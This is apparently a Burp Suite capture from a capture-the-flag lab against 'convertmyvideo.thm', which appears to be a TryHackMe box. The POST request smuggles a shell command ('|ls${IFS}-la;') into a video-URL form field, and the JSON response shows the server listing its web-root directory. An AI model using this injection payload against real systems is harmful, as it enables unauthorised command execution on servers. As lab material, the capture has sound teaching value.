 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: convertmyvideo.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://convertmyvideo.thm/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Connection: close
yt_url=|ls${IFS}-la;
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 03:28:40 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 955
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"WARNING:Assuming--restrict-filenamessincefilesystemencodingcannotencodeallcharacters.SettheLC_ALL
environmentvariabletofixthis.\nUsage:youtube-dl[OPTIONS]URL[URL...]\n\nyoutube-dl:error:YoumustprovideatleastoneURL.\nType
youtube-dl--helptoseealistofalloptions.\nsh:1:-f:notfound\n","url_orginal":"|ls${IFS}-la;","output":"total36\ndrwxr-xr-x6
www-datawww-data4096Apr1204:42.\ndrwxr-xr-x3rootroot4096Apr1201:07..\n-rw-r--r--1www-datawww-data152Apr1203:58
.htaccess\ndrwxr-xr-x2www-datawww-data4096Apr1205:05admin\ndrwxrwxr-x2www-datawww-data4096Apr1204:26images\n-rw-r--r--1
www-datawww-data1790Apr1204:55index.php\ndrwxrwxr-x2www-datawww-data4096Apr1204:44js\n-rw-rw-r--1www-datawww-data205Apr12
04:40style.css\ndrwxr-xr-x2www-datawww-data4096Apr1205:13tmp\n","result_url":"\/tmp\/downloads\/5eb22ee8bf526.mp3"}